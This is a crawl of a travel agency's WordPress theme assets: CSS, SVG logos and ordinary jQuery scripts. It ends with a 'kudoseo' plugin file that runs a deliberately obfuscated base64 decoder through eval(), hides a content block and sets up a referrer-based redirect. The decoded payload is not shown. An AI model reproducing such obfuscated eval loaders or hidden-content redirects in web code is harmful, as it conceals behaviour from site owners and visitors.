td:nth-of-type(1):before{content:"Starts"}.itinerary-table td:nth-of-type(2):before{content:"Ends"}.itinerary-table td:nth-of-type(3):before{content:"Price"}.itinerary-table td:nth-of-type(4):before{content:"Availability"}.itinerary-table td:nth-of-type(5):before{content:"Book"}}.back-to-top,.page #post-59 img,.search #post-59 img{border-radius:50%}.content-column,.cta .footer h1,.footer .cta h1,.footer .heading,.footer__column{text-align:left}.terms-links{display:table;margin:15px auto auto}.back-to-top,.single-package .site-logo{display:none}.terms-links__child{text-transform:uppercase;color:#fff;margin:0 10px;font-size:11px;padding-bottom:5px}.terms-links__child:hover{border-bottom:1px solid #fff}.footer{height:300px;margin-top:1.5rem;-webkit-box-shadow:inset 0 10px 10px -13px rgba(0,0,0,.6);-ms-box-shadow:inset 0 10px 10px -13px rgba(0,0,0,.6);box-shadow:inset 0 10px 10px -13px rgba(0,0,0,.6)}.footer__column{width:100%;float:left;padding:10px 20px}.footer .textwidget{font-size:12px;color:#6c7578}.sidebar a,.sidebar h4{color:#8a2432}.footer .footer-menu{font-weight:600}.vertical-line{width:100%;background:0 0}.sidebar h4{font-weight:700;border-bottom:1px solid #6c7578}.cta .single-package.winter .footer h1,.single-package.winter .footer .cta h1,.single-package.winter .footer .heading,.single-package.winter .hero--itinerary .btn.-color-light,.single-package.winter .inclusions-cta .btn,.single-package.winter .itinerary,.single-package.winter .itinerary h2::before,.single-package.winter .itinerary-table .book-now:hover,.single-package.winter .itinerary-table thead{color:#6c7578}.back-to-top{height:40px;width:40px;position:fixed;bottom:20px;right:20px;background-color:#8a2432;background-image:url([data-uri]);box-shadow:0 1px 1.5px 0 rgba(0,0,0,.12),0 1px 1px 0 rgba(0,0,0,.24);background-size:28px;background-repeat:no-repeat;background-position:center}.content-column{padding:0 20px;margin-bottom:.75em}.introduction__half img{max-width:100%;height:auto}.introduction__half--map{text-align:center}.archive .header,.error404 .header{background-color:#8a2432;position:static;height:50px}.page .header,.search .header{background:#8a2432;position:static;height:50px}.page .header--scroll,.search .header--scroll{position:fixed}.page .container,.search .container{padding-top:40px}.page .container:after,.search .container:after{content:"";display:table;clear:both}.cta .page-template-page-sidebar h1,.page-template-page-sidebar .cta h1,.page-template-page-sidebar .heading{text-align:left}.home .container{padding-top:20px}.home .container.where{padding-top:0}.single-package.winter .itinerary-table tr:nth-child(even){background:#8fb3bf}.single-package.winter .header--scroll,.single-package.winter .inclusions-top{background-color:#6c7578}.single-package.winter .itinerary-details{background-color:rgba(108,117,120,.8)}.single-package.winter .i-hex__container{background-image:url(../img/i-hex__container--winter.svg)}.single-package.winter .hero--itinerary{background:linear-gradient(rgba(108,117,120,.25),rgba(108,117,120,.25))}.single-package.winter .vertical-line::after,.single-package.winter .vertical-line::before{border-color:#6c7578}.single-package.winter .inclusions{background-color:#6c7578}.cta .single-package.spring .footer h1,.single-package.spring .footer .cta h1,.single-package.spring .footer .heading,.single-package.spring .hero--itinerary .btn.-color-light,.single-package.spring .inclusions-cta .btn,.single-package.spring .itinerary,.single-package.spring .itinerary h2::before,.single-package.spring .itinerary-table .book-now:hover,.single-package.spring .itinerary-table thead{color:#8a2432}.single-package.winter .divider--slant__poly{fill:#6c7578}.single-package.spring .itinerary-table tr:nth-child(even){background:#bf8f96}.single-package.spring .header--scroll,.single-package.spring .inclusions-top{background-color:#8a2432}.single-package.spring .itinerary-details{background-color:rgba(138,36,50,.8)}.single-package.spring .i-hex__container{background-image:url(../img/i-hex__container--spring.svg)}.single-package.spring .hero--itinerary{background:linear-gradient(rgba(138,36,50,.25),rgba(138,36,50,.25))}.single-package.spring .vertical-line::after,.single-package.spring .vertical-line::before{border-color:#8a2432}.single-package.spring .inclusions{background-color:#8a2432}.cta .single-package.autumn .footer h1,.single-package.autumn .footer .cta h1,.single-package.autumn .footer .heading,.single-package.autumn .hero--itinerary .btn.-color-light,.single-package.autumn .inclusions-cta .btn,.single-package.autumn .itinerary,.single-package.autumn .itinerary h2::before,.single-package.autumn .itinerary-table .book-now:hover,.single-package.autumn .itinerary-table thead{color:#a08178}.single-package.spring .divider--slant__poly{fill:#8a2432}.single-package.autumn .itinerary-table tr:nth-child(even){background:#b39a93}.single-package.autumn .header--scroll,.single-package.autumn .inclusions-top{background-color:#a08178}.single-package.autumn .itinerary-details{background-color:rgba(160,129,120,.8)}.single-package.autumn .i-hex__container{background-image:url(../img/i-hex__container--autumn.svg)}.single-package.autumn .hero--itinerary{background:linear-gradient(rgba(138,36,50,.25),rgba(160,129,120,.25))}.single-package.autumn .vertical-line::after,.single-package.autumn .vertical-line::before{border-color:#a08178}.single-package.autumn .inclusions{background-color:#a08178}.cta .single-package.summer .footer h1,.single-package.summer .footer .cta h1,.single-package.summer .footer .heading,.single-package.summer .hero--itinerary .btn.-color-light,.single-package.summer .inclusions-cta .btn,.single-package.summer .itinerary,.single-package.summer .itinerary h2::before,.single-package.summer .itinerary-table .book-now:hover,.single-package.summer .itinerary-table thead{color:#85754e}.single-package.autumn .divider--slant__poly{fill:#a08178}.single-package.summer .itinerary-table tr:nth-child(even){background:#bfb28f}.single-package.summer .header--scroll,.single-package.summer .inclusions-top{background-color:#85754e}.single-package.summer .itinerary-details{background-color:rgba(133,117,78,.8)}.single-package.summer .i-hex__container{background-image:url(../img/i-hex__container--summer.svg)}.single-package.summer .hero--itinerary{background:linear-gradient(rgba(133,117,78,.25),rgba(133,117,78,.25))}.single-package.summer .vertical-line::after,.single-package.summer .vertical-line::before{border-color:#85754e}.single-package.summer .inclusions{background-color:#85754e}.single-package.summer .divider--slant__poly{fill:#85754e}.showcase__child a{display:block;height:100%;width:100%}.home .cbp-bislideshow li{background-position:center bottom}.alignleft{float:left;margin:5% 5% 5% 0}.alignright{float:right;margin:5% 0 5% 5%}.blog .header,.search .header,.single .header{background:#8a2432}section.section{padding:50px 0}section.section--first{padding-top:100px}.section-heading{text-align:center;margin:0 auto 25px}.wrp{width:80%;margin:auto;max-width:960px}.post{align-items:flex-start;margin-bottom:25px}.post__img{display:block;max-width:100%;position:relative;background:center/cover}.post__img:before{display:block;content:"";padding-top:60%}.post__img>*{height:100%;left:0;position:absolute;top:0;width:100%}.post .btn{display:table;margin:15px 0 0}.post h2{text-align:left}#sidebar1,#sidebar1 .widget_tag_cloud,#sidebar1 .widget_tag_cloud h4{margin-top:0}#inner-content{margin:0 auto}.dropdown{color:#6c7578;display:flex;justify-content:space-between;padding:.5em;border:1px solid #6c7578;font-size:1.2rem;max-width:30rem;position:relative;cursor:pointer}.dropdown__current{display:table;color:#6c7578}.dropdown__options{color:#6c7578;max-height:0;overflow:hidden;position:absolute;top:calc(100% + 1px);left:-1px;background:#fff;transition:all 250ms;z-index:10;border:1px solid #fff;border-top:0;width:calc(100% + 2px);margin:0}.dropdown--active .dropdown__options{border-color:#eaedf2}.dropdown__option{padding:1em}.dropdown__option:hover{background:#eaedf2}.dropdown::after{font-family:FontAwesome;content:"\f107";display:block}.alt-hero,.category-dropdown--active{display:flex}.category-dropdown{margin-top:1.25em}.agent{margin-bottom:2em}.agent h3{letter-spacing:.08em}.agents{columns:2}.page-template-page-agent .wrp div[g-row]{min-height:50vh}.subscribe{background-color:#81b835!important}.alt-hero{width:100%;min-height:60vh;background:center/cover;justify-content:center;align-items:center;flex-direction:column;padding:40px 0}.alt-hero>*{margin-bottom:10px}.alt-hero>:last-child{margin-bottom:0}.alt-hero__logo-container{width:75%;max-width:275px;margin-bottom:15px}.hero-callout{background:#fff;padding:10px 20px;border-radius:999px;font-size:18px;max-width:90%;text-align:center}.hero-callout--large{font-size:28px;font-weight:700}.hero-callout:hover{background:#8a2432;color:#fff}#agent_loader{background-image:url(../img/finding.gif);width:160px;height:20px;text-align:center;margin:30px auto;display:none}.country{background:snow;height:100%}.interests{display:flex;justify-content:space-around}.interests li{border:1px solid #859B7D;border-radius:3px;padding:.5em 1em}.interests li a::after{content:'\00bb';padding-left:.5em}.where-link{border:2px solid #8a2432;border-radius:3px;padding:.5em 1em;font-family:"Poiret One";font-size:1.25rem;display:inline-flex;margin-bottom:.5rem;letter-spacing:.25rem}.where-link:hover{background:#8a2432;color:#fff}.team-members{margin-top:4rem;display:flex;flex-wrap:wrap}.team-member,.team-member-photo{flex-direction:column;display:flex}.team-member{margin-bottom:4rem}.team-member-info{display:flex;flex-direction:column;flex-wrap:wrap;align-items:center}.team-member-bio{padding:0 1.5rem}.member-photo img{max-width:225px;border-radius:100%}.member-email,.member-phone{line-height:2}.tour-location{column-count:2;columns:2;text-align:left;margin-bottom:3rem!important}.tour-location li{list-style-type:none;line-height:1.75}.tour-location li label{margin-left:.5rem}.tour-travel{display:flex;align-items:center;justify-content:center;flex-direction:column;line-height:3}.-a-winter a{color:#6c7578}.-spring{color:#8a2432}@media only screen and (min-width:481px){.entry-content .alignleft,.entry-content img.alignleft{margin-right:1.5em;display:inline;float:left}.entry-content .alignright,.entry-content img.alignright{margin-left:1.5em;display:inline;float:right}.entry-content .aligncenter,.entry-content img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}}@media only screen and (min-width:768px){.wrap{width:760px}.nav{border:0}.nav ul{background:#323944;margin-top:0}.nav li{float:left;position:relative}.nav li a{border-bottom:0}.nav li a:focus,.nav li a:hover{color:#fff;text-decoration:underline}.nav li ul.children,.nav li ul.sub-menu{margin-top:0;border:1px solid #ccc;border-top:0;position:absolute;visibility:hidden;z-index:8999}.nav li ul.children li a,.nav li ul.sub-menu li a{padding-left:10px;border-right:0;display:block;width:180px;border-bottom:1px solid #ccc}.nav li ul.children li:last-child a,.nav li ul.sub-menu li:last-child a{border-bottom:0}.nav li ul.children li ul,.nav li ul.sub-menu li ul{top:0;left:100%}.nav li:hover>ul{top:auto;visibility:visible}.sidebar{margin-top:2.2em}.widgettitle{border-bottom:2px solid #444;margin-bottom:.75em}.widget{padding:0 10px;margin:2.2em 0}.widget ul li{margin-bottom:.75em;line-height:1.25em}.widget ul li ul{margin-top:.75em;padding-left:1em}.hero--itinerary__container{font-size:inherit}.itinerary h2{background:#fff}.itinerary__day{background-image:linear-gradient(180deg,transparent,#fff,transparent);background-position:50%;background-position-x:50%;background-position-y:50%;background-repeat:repeat-y;background-repeat-x:no-repeat;background-repeat-y:repeat;background-size:1px 1px}*{font-size:14px}.showcase__child{width:50%}.footer__column,.where_showcase__child{width:33.33333%}.inclusions-cta .btn.-color-light{margin-top:6px}.introduction__half{width:calc(50% - 60px);margin:0 30px;float:left}.row{display:flex;align-items:center}.col{margin:0 30px}.col--1-3{width:calc(33.333% - 60px)}.col--2-3{width:calc(66.666% - 60px)}.team-member{flex-direction:row}.tour-location{column-count:4;columns:4}.tour-travel{flex-direction:row;line-height:3}}@media only screen and (min-width:1030px){*{font-size:16px}.menu{display:block;float:none;text-align:center;padding-top:.1rem}.home .site-logo,.menu--mobile{display:none}.showcase__child{width:25%}.where_showcase__child{width:16.66667%}}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#444!important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.page-navigation,.respond-form,.sidebar,.wp-prev-next,nav{display:none}}

--- FILE ---
content_type: text/css
request_url: https://italiamia.com.au/wp-content/themes/marken/it.css
body_size: -97
content:
.itinerary__day p { margin-bottom: 10px; }

.home .entry-content-page {
	margin-top: 2%;
	margin-bottom: 2%;
}

--- FILE ---
content_type: text/javascript
request_url: https://italiamia.com.au/wp-content/plugins/kudoseo/public/js/kudoseo-public.js
body_size: -66
content:
// (function( $ ) {
// 	'use strict';
//
// 	$( document ).ready(function() {
// 		$('#closeObvt a').click(function(){
// 			$('#darkskin').hide();
// 		});
//
// 		$('#sem-footer-link a').click(function(){
// 			$('#darkskin').show();
// 		});
// 	});
//
// })( jQuery );


--- FILE ---
content_type: image/svg+xml
request_url: https://italiamia.com.au/wp-content/themes/marken/library/img/italia-mia-travel.svg
body_size: 518
content:
<svg viewBox="0 0 123.39 122.932" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a" transform="translate(0 3.168)"><path d="m32.062 30.121h-31.312l60.95-29.289 60.94 29.289h-31.24s-14.732-11.788-29.5-11.788-29.838 11.788-29.838 11.788z"/></clipPath><clipPath id="b" transform="translate(0 3.168)"><path d="m.75 88.7 60.95 29.288 60.94-29.288h-31.24s-13.3 11.632-29.5 11.632-29.838-11.632-29.838-11.632h-29.895"/></clipPath><path d="m.75 33.289v58.578l60.945 29.289 60.945-29.289v-58.578l-60.945-29.289z" fill="#8a2432" stroke="#85754e" stroke-miterlimit="10" stroke-width="1.5"/><g transform="translate(0 3.168)"><path d="m122.64 30.121h-31.24s-14.732-11.788-29.5-11.788-29.838 11.788-29.838 11.788h-31.312" fill="none" stroke="#85754e" stroke-miterlimit="10" stroke-width="1.5"/><path d="m122.64 88.7h-31.24s-13.3 11.632-29.5 11.632-29.838-11.632-29.838-11.632h-31.312" fill="none" stroke="#85754e" stroke-miterlimit="10" stroke-width="1.5"/><g fill="#fff"><path d="m30.35 56.249v-12.637h2.4v12.637z"/><path d="m40.093 56.249v-11.817h-2.539v-.82h7.48v.82h-2.54v11.817z"/><path d="m58.005 56.249h-2.46l-1.359-3.3h-4.386l-1.28 3.3h-1.12l5.2-12.987h.04zm-6.023-8.756-1.85 4.641h3.72z"/><path d="m62.807 56.249v-12.637h2.4v11.642h5.118v1z"/><path d="m74.853 56.249v-12.637h2.4v12.637z"/><path d="m92.568 56.249h-2.46l-1.358-3.3h-4.39l-1.279 3.3h-1.122l5.2-12.987h.04zm-6.022-8.756-1.846 4.641h3.72z"/><path d="m43.449 63.612h2.638l3.661 8.561 3.425-8.561h2.5v12.637h-2.4v-10.16h-.04l-4.174 10.511h-.039l-4.508-10.628h-.039v10.277h-1.024z"/><path d="m61.577 76.249v-12.637h2.4v12.637z"/><path d="m79.292 76.249h-2.461l-1.358-3.3h-4.389l-1.28 3.3h-1.122l5.2-12.987h.04zm-6.024-8.756-1.849 4.641h3.719z"/></g></g><g fill="none" stroke="#85754e" stroke-miterlimit="10" stroke-width="1.5"><g clip-path="url(#a)"><path d="m61.67 0v25"/><path d="m65.977 0v35.333"/><path d="m70.285 0v35.333"/><path d="m74.592 0v35.333"/><path d="m78.899 0v35.333"/><path d="m83.207 0v35.333"/><path d="m87.514 0v35.333"/><path d="m91.821 0v35.333"/><path d="m96.129 0v35.333"/><path d="m100.436 0v35.333"/><path d="m104.743 0v35.333"/><path d="m109.051 0v35.333"/><path d="m113.358 0v35.333"/><path d="m117.665 0v35.333"/></g><g clip-path="url(#b)"><path d="m61.67 97.598v25"/><path d="m57.363 87.598v35.334"/><path d="m53.055 87.598v35.334"/><path d="m48.748 87.598v35.334"/><path d="m44.441 87.598v35.334"/><path d="m40.133 87.598v35.334"/><path d="m35.826 87.598v35.334"/><path d="m31.519 87.598v35.334"/><path d="m27.211 87.598v35.334"/><path d="m22.904 87.598v35.334"/><path d="m18.597 87.598v35.334"/><path d="m14.289 87.598v35.334"/><path d="m9.982 87.598v35.334"/><path d="m5.675 87.598v35.334"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://italiamia.com.au/wp-content/themes/marken/library/img/menu.svg
body_size: -60
content:
<svg id="mob_menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.95 24.75"><style>.cls-1{fill:#fff;}</style><path class="cls-1" d="M48.37,25.63H1.63a1.1,1.1,0,1,1,0-2.2H48.37A1.1,1.1,0,0,1,48.37,25.63Z" transform="translate(-0.53 -12.15)"/><path class="cls-1" d="M48.37,14.36H1.63a1.1,1.1,0,1,1,0-2.2H48.37A1.1,1.1,0,0,1,48.37,14.36Z" transform="translate(-0.53 -12.15)"/><path class="cls-1" d="M48.37,36.9H1.63a1.1,1.1,0,1,1,0-2.2H48.37A1.1,1.1,0,0,1,48.37,36.9Z" transform="translate(-0.53 -12.15)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://italiamia.com.au/wp-content/themes/marken/library/js/scripts.js
body_size: 2068
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
*/

/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
  var w = window,
    d = document,
    e = d.documentElement,
    g = d.getElementsByTagName("body")[0],
    x = w.innerWidth || e.clientWidth || g.clientWidth,
    y = w.innerHeight || e.clientHeight || g.clientHeight
  return { width: x, height: y }
}
// setting the viewport width
var viewport = updateViewportDimensions()

/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
*/
var waitForFinalEvent = (function() {
  var timers = {}
  return function(callback, ms, uniqueId) {
    if (!uniqueId) {
      uniqueId = "Don't call this twice without a uniqueId"
    }
    if (timers[uniqueId]) {
      clearTimeout(timers[uniqueId])
    }
    timers[uniqueId] = setTimeout(callback, ms)
  }
})()

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100

/*
 * Put all your regular jQuery in here.
*/
jQuery(document).ready(function($) {
  jQuery(window).scroll(function() {
    var scroll = jQuery(window).scrollTop()
    if (scroll >= 300) {
      jQuery(".header").addClass("header--scroll")
    } else {
      jQuery(".header").removeClass("header--scroll")
    }
  })
  const packageSlider = new Swiper(".package-slider", {
    loop: true,
    autoplay: {
      delay: 5000
    }
  })
}) /* end of as page load scripts */

jQuery(function() {
  // This will select everything with the class smoothScroll
  // This should prevent problems with carousel, scrollspy, etc...
  jQuery(".smoothScroll, .smoothScroll > a").click(function() {
    if (
      location.pathname.replace(/^\//, "") ==
        this.pathname.replace(/^\//, "") &&
      location.hostname == this.hostname
    ) {
      var target = jQuery(this.hash)
      target = target.length
        ? target
        : jQuery("[name=" + this.hash.slice(1) + "]")
      if (target.length) {
        jQuery("html,body").animate(
          {
            scrollTop: target.offset().top - 100
          },
          800
        ) // The number here represents the speed of the scroll in milliseconds
        return false
      }
    }
  })

  const subcategories = [...document.querySelectorAll(".agent-trigger")]
  const agentsEl = document.querySelector(".agents")
  const loadingEl = document.querySelector("#agent_loader")

  function updateAgents(agents) {
    const agentsMarkup = agents
      .map(agent => {
        const details = agent.acf
        return `
			<li class="agent">
				<h3 class="body -color-winter" style="text-align: left;">${
          agent.title.rendered
        }</h3>
				<p class="stockist__details body -color-winter">
					${details.address_1 ? `${details.address_1}<br>` : ``}
					${details.address_2 ? `${details.address_2}<br>` : ``}
					${details.suburb} ${details.state} ${details.postcode}
				</p>
				${
          details.phone
            ? `<div class="fa fa-phone"></div> <a href="tel:${
                details.phone
              }" target="_blank" class="stockist__details -size-s -color-winter body">${
                details.phone
              }</a>`
            : ``
        }
				<div class="stockist__details stockist__details--inline">
					${
            details.email
              ? `<div class="fa fa-envelope-o"></div> <a href="mailto:${
                  details.email
                }" target="_blank" class="stockist__inline-detail -size-s -color-winter body">Email</a>`
              : ``
          }
				</div>
			</li>
			`
      })
      .join("")
    agentsEl.innerHTML = agentsMarkup
  }
  function getAgents(categoryId) {
    if (loadingEl) loadingEl.style.display = "block"
    fetch(`/wp-json/wp/v2/agent?location=${categoryId}&per_page=100`) // get agents in specified category
      .then(res => res.json())
      .then(agents => {
        agents.sort((a, b) => {
          return a.acf.suburb.toUpperCase() > b.acf.suburb.toUpperCase()
            ? 1
            : -1
        })
        updateAgents(agents)
        if (loadingEl) loadingEl.style.display = "none"
      })
  }

  if (subcategories && agentsEl) {
    subcategories.forEach(cat => {
      cat.addEventListener("click", function() {
        getAgents(this.dataset.categoryId)
      })
    })
  }
})

document.addEventListener("DOMContentLoaded", () => {
  const dropdowns = [...document.querySelectorAll(".dropdown")]
  const dropdownEvent = new Event("dropdown")

  function dropdownHandler(e) {
    this.classList.toggle("dropdown--active")
    let active = this.classList.contains("dropdown--active")
    const options = this.querySelector(".dropdown__options")
    const activeOption = this.querySelector(".dropdown__current")
    if (active) {
      options.style.maxHeight = options.scrollHeight + "px"
    } else {
      options.style.maxHeight = 0 + "px"
    }
    if (e.target.classList.contains("dropdown__option")) {
      activeOption.innerHTML = e.target.innerHTML
      this.dispatchEvent(dropdownEvent)
    }
  }

  dropdowns.forEach(dropdown => {
    dropdown.addEventListener("click", dropdownHandler)
  })

  // show and hide category dropdowns
  const catTriggers = [
    ...document.querySelectorAll("[data-category-dropdown-trigger]")
  ]

  function toggleCatDropdown(id) {
    const dropdowns = [...document.querySelectorAll("[data-category-dropdown]")]
    dropdowns.forEach(dropdown =>
      dropdown.classList.remove("category-dropdown--active")
    )
    const dropdown = document.querySelector(`[data-category-dropdown="${id}"]`)
    if (dropdown) {
      dropdown.classList.add("category-dropdown--active")
    }
  }

  catTriggers.forEach(trigger => {
    trigger.addEventListener("click", function() {
      toggleCatDropdown(this.dataset.categoryDropdownTrigger)
    })
  })
})


--- FILE ---
content_type: application/javascript
request_url: https://italiamia.com.au/wp-content/plugins/kudoseo/_kds/js/enc-nebo.php
body_size: 5908
content:
//2017-10-12 MOBILE COMPATIBLE UPGRADE - setting sempanel margin:10% and Removing TOP,LEFT,WIDTH,HEIGHT in INLINE STYLES

var UGilEzopERx100onIXm1Xlp1ix11WazAPADEfEfe22dIsOl="[base64]/[base64]";



function UGilEzopERm100Xlp1ixUSEWaz11APADJotoboMe22mU(m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD){
var EfEfedIsOlEP00AKuWIteMODeG11ImUXIatUJOsI22HOC="ABCDEFGHIJKLMNOP"+"QRSTUVWXYZabcdef"+"ghijklmnopqrstuv"+"wxyz0123456789+/"+"=";
var USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix="";
var EPAKuWItedAT00IVUQatUJOsIH11OCMODeGImUXI22,MODeGImUXIEP00AKuWItedATIV11UQatUJOsIHOC22,atUJOsIHOCMO00DeGImUXIEPAK11uWItedATIVUQ22="";
var lirOZEWaLoih00efAcUPaeVEQE11gebUcEveRUpi22xuT,ihefAcUPaeVE00QEgebUcEveRU11pixuTlirOZEW22aLo,eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo,EveRUpixuTli00rOZEWaLoihef11AcUPaeVEQEg22ebUc="";
var dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55=0;m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD=m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.replace(/[^A-Za-z0-9\+\/\=]/g,"");
do{lirOZEWaLoih00efAcUPaeVEQE11gebUcEveRUpi22xuT=EfEfedIsOlEP00AKuWIteMODeG11ImUXIatUJOsI22HOC.indexOf(m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.charAt(dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55++));
ihefAcUPaeVE00QEgebUcEveRU11pixuTlirOZEW22aLo=EfEfedIsOlEP00AKuWIteMODeG11ImUXIatUJOsI22HOC.indexOf(m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.charAt(dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55++));
eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo=EfEfedIsOlEP00AKuWIteMODeG11ImUXIatUJOsI22HOC.indexOf(m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.charAt(dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55++));
EveRUpixuTli00rOZEWaLoihef11AcUPaeVEQEg22ebUc=EfEfedIsOlEP00AKuWIteMODeG11ImUXIatUJOsI22HOC.indexOf(m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.charAt(dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55++));
EPAKuWItedAT00IVUQatUJOsIH11OCMODeGImUXI22=(lirOZEWaLoih00efAcUPaeVEQE11gebUcEveRUpi22xuT<<2)|(ihefAcUPaeVE00QEgebUcEveRU11pixuTlirOZEW22aLo>>4);
MODeGImUXIEP00AKuWItedATIV11UQatUJOsIHOC22=((ihefAcUPaeVE00QEgebUcEveRU11pixuTlirOZEW22aLo&15)<<4)|(eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo>>2);atUJOsIHOCMO00DeGImUXIEPAK11uWItedATIVUQ22=((eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo&3)<<6)|EveRUpixuTli00rOZEWaLoihef11AcUPaeVEQEg22ebUc;
USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix=USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix+String.fromCharCode(EPAKuWItedAT00IVUQatUJOsIH11OCMODeGImUXI22);
if(eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo!=64){USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix=USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix+String.fromCharCode(MODeGImUXIEP00AKuWItedATIV11UQatUJOsIHOC22);}
if(EveRUpixuTli00rOZEWaLoihef11AcUPaeVEQEg22ebUc!=64){USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix=USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix+String.fromCharCode(atUJOsIHOCMO00DeGImUXIEPAK11uWItedATIVUQ22);}
EPAKuWItedAT00IVUQatUJOsIH11OCMODeGImUXI22=MODeGImUXIEP00AKuWItedATIV11UQatUJOsIHOC22=atUJOsIHOCMO00DeGImUXIEPAK11uWItedATIVUQ22="";lirOZEWaLoih00efAcUPaeVEQE11gebUcEveRUpi22xuT=ihefAcUPaeVE00QEgebUcEveRU11pixuTlirOZEW22aLo=eVEQEgebUcih00efAcUPaEveRU11pixuTlirOZEW22aLo=EveRUpixuTli00rOZEWaLoihef11AcUPaeVEQEg22ebUc="";}
while(dATIVUQEPAKu00WItelirOZEWa11LoMODeGImUXI22ihefAcUPaatU33JOsIHOCeVEQE44gebUcdATIVUQ55<m1Xlp1ixUGil00EzopERJotobo11MemUUSEWazAP22AD.length);
return USEWazAPADJo00toboMemUUGil11EzopERm1Xlp122ix;}eval(JotoboMemUdA00TIVUQUSEWazA11PADEfEfedIsO22l=UGilEzopERm100Xlp1ixUSEWaz11APADJotoboMe22mU(UGilEzopERx100onIXm1Xlp1ix11WazAPADEfEfe22dIsOl));


//RUN:REMEMBER: function getfor(searchPage,repRate,docLength)//
getfor("semdoc",100,-999999);


/* END:CCT-123:OUTPUT-ENCOBF-DISPLAY-PAYLOAD */

/* ERR-LEVEL: CCT-124:DISPLAY-PARAMS */

var searchPage = "semdoc"	//Ref:Config for SEOPDOC.ID content to Obviator.
var bouncePage = "/?home";  //Ref:Config for JS Relocation upon HTTP_REFERER Fail.


var bgcolor = "#000000";
var textcolor="#000000";
var panecolor="#ffffff";
var logourl="//italiamia.com.au/wp-content/uploads/2020/02/Italia-Mia-Specialists.png";

var semlogo_bgcolor = "#2d2b2a";
var marq_ffamily = "Arial, Helvetica,'sans-serif'";
var marq_fsize = "1.0em";
var marq_lnheight = "1.0em";
var marq_align = "left";
var marq_opacity = "0.95";


/* Inserting KudoSEO STYLE: PostRender */
window.addEventListener('load', function (){
var get_kdsHead = document.querySelector('head');
var bld_kdsStyle = document.createElement('style');
bld_kdsStyle.innerHTML = "#semdoc { display: none; } #darkskin { width: 100% !important; height: 100% !important; overflow: hidden !important; z-index: 9999 !important; } #darkskin, #marq h1, #marq h2, #marq h3, #marq p, #marq blockquote{ font-size: 100%; line-height: 1.0em; font-family: Arial,Helvetica, 'sans-serif' !important; } #marq h1 { font-size: 125%; font-weight: bold; color: #000000; } #marq h2 { font-size: 105%; font-weight: bold; color: #000000; } #marq h3 { font-size: 100%; font-weight: bold; color: #000000; } #marq p { font-size: 80% !important; }  #marq blockquote { font-weight: bold; } #marq {padding: 0px 10px;} #dateline { font-weight: bold;  } #dateline sup { font-size: 50%; } #kudo-link, #seo-link { font-size: 8pt; }";
get_kdsHead.appendChild(bld_kdsStyle);
});

/* END:CCT-124:DISPLAY-PARAMS */


